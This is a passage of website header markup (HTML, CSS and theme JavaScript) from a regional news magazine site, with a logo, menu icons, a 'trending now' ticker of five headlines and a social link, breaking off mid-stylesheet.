<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12 .tdb-logo-a,.tdi_12 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-title{display:block;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_12 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_12 .tdb-logo-icon:first-child{margin-left:0}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ff3535}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SP</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">RTS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:40%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_15{display:inline-block}.tdi_15 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_15 .tdb-mobile-menu-button svg{width:27px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_15 .tdb-mobile-menu-button{color:#ff3535}.tdi_15 .tdb-mobile-menu-button svg,.tdi_15 .tdb-mobile-menu-button svg *{fill:#ff3535}@media (max-width:767px){.tdi_15 .tdb-mobile-menu-button i{font-size:23px}.tdi_15 .tdb-mobile-menu-button svg{width:23px}.tdi_15 .tdb-mobile-menu-button i{width:46px;height:46px;line-height:46px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{margin-right:-13px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_16{display:inline-block}.tdi_16 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_16 .tdb-header-search-button-mob svg{width:22px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_16 .tdb-header-search-button-mob{color:#ff3535}.tdi_16 .tdb-header-search-button-mob svg,.tdi_16 .tdb-header-search-button-mob svg *{fill:#ff3535}@media (max-width:767px){.tdi_16 .tdb-header-search-button-mob i{font-size:17px}.tdi_16 .tdb-header-search-button-mob svg{width:17px}.tdi_16 .tdb-header-search-button-mob i{width:42.5px;height:42.5px;line-height:42.5px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:42.5px;height:42.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{margin-bottom:55px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:35px!important}}</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_26{padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><style>.tdi_25_rand_style{background-color:#04897a!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_29 .block-title>*,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_29 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_29 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ff3535}.tdi_29{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.tdi_29 .td-trending-now-title{padding:5px 6px 4px}body .tdi_29 .td-trending-now-title,.tdi_29 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_29 .td-next-prev-wrap a:hover{color:#fff}.tdi_29 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_29 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_29 .td-trending-now-title{font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}.tdi_29 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-trending-now-title{font-size:11px!important}.tdi_29 .entry-title a{font-size:11px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"5px 6px 4px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-74958","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_trending_now";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "20643";
block_tdi_29.header_color = "#ff3535";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4129";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_29" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/alpenrose-will-close-clackamas-butter-plant-company-confirms-wrapping-up-oregon-presence"  rel="bookmark" title="Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence">Alpenrose will close Clackamas butter plant, company confirms, wrapping up Oregon presence</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-fastest-human-spaceflight-mission-in-history-crawls-closer-to-liftoff"  rel="bookmark" title="The fastest human spaceflight mission in history crawls closer to liftoff">The fastest human spaceflight mission in history crawls closer to liftoff</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/the-first-new-marathon-game-in-decades-will-launch-on-march-5"  rel="bookmark" title="The first new Marathon game in decades will launch on March 5">The first new Marathon game in decades will launch on March 5</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/more-than-470-gamestop-stores-closing-in-u-s-this-month"  rel="bookmark" title="More than 470 GameStop stores closing in U.S. this month">More than 470 GameStop stores closing in U.S. this month</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/as-trumps-deadline-for-a-cap-on-credit-card-rates-looms-banks-have-only-questions-and-no-answers"  rel="bookmark" title="As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers">As Trump&#8217;s deadline for a cap on credit card rates looms, banks have only questions and no answers</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_29"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_29"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:2px!important;margin-right:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-right:30px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_33 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_33 .tdm-social-item{width:28px;height:28px;margin:2.5px 5px 2.5px 0}.tdi_33 .tdm-social-item i{line-height:28px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#000000}.tdi_33 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{color:rgba(0,0,0,0.59)}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px}.tdi_33 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/NorthWestMagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:768px){.tdi_35{margin-left:-15px;margin-right:-15px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{margin-right:0px!important;margin-left:0px!important;padding-right:16px!important;padding-left:16px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38 .tdb-logo-a,.tdi_38 h1{flex-direction:row}.tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:center;justify-content:flex-start}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_38 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_38 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_38 .tdb-logo-icon-svg svg{width:22px}.tdi_38 .tdb-logo-icon{margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_38 .tdb-logo-icon:first-child{margin-left:0}.tdi_38 .tdb-logo-icon:last-child{margin-right:0}.tdi_38 .tdb-logo-icon-svg svg,.tdi_38 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:75%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li 